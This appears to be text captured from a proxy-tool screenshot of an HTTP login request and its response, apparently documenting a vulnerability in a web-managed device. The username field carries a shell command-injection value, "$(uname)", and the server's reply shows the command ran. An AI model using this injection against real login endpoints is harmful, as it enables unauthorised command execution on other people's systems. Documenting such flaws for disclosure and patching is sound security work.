 Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn
op=login&username=1 2\',\'1\'\); $(uname)
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 09 Nov 2019 02:12:47 GMT
Connection: close
Content-Length: 105
{"err":"/bin/sh: Linux: command not found\n","exitcode":127,"out":"the user 1 does not exist\nerror:1\n"}